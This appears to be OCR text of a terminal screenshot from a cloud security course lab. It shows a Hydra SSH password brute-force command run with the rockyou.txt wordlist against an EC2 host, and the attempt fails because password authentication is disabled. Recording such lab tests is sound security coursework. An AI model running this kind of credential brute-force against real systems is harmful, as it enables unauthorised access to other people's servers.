 nd063-c3-design-for-security-project-starter — ubuntu@ip-10-192-11-238: ~ — ssh -i udacity.pem ubuntu@ec2-3-239-79-117.compu...
[ubuntu@ip-10-192-11-238:~$ hydra -l ubuntu  -P rockyou.txt ssh://ec2-54-147-188-111.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-13 18:26:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-147-188-111.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.174:22/ does not support password authentication.
ubuntu@ip-10-192-11-238:~$